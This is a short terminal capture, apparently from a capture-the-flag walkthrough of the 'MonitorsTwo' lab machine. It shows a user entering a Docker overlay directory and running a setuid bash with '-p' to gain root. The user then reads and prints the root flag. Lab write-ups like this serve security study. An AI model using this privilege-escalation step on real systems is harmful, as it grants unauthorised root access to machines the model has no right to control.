 marcus@monitorstwo:~$ cd /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/bin
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/bin$ ls
bash bzfgrep chgrp df false hostname mknod pidof run-parts tar vdir zfgrep
bunzip2 bzgrep chmod dir fgrep kill mktemp ps sed tempfile wdctl zforce
bzcat bzip2 chown dmesg findmnt ln more pwd sh touch ypdomainname zgrep
bzcmp bzip2recover cp dnsdomainname grep login mount rbash sleep true zcat zless
bzdiff bzless dash domainname gunzip ls mountpoint readlink stty umount zcmp zmore
bzegrep bzmore date echo gzexe lsblk mv rm su uname zdiff znew
bzexe cat dd egrep gzip mkdir nisdomainname rmdir sync uncompress zegrep
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/bin$ ./bash -p
bash-5.1# cd /root
bash-5.1# cat root.txt
33514a62d3dfab1def45e99c96327f25
bash-5.1#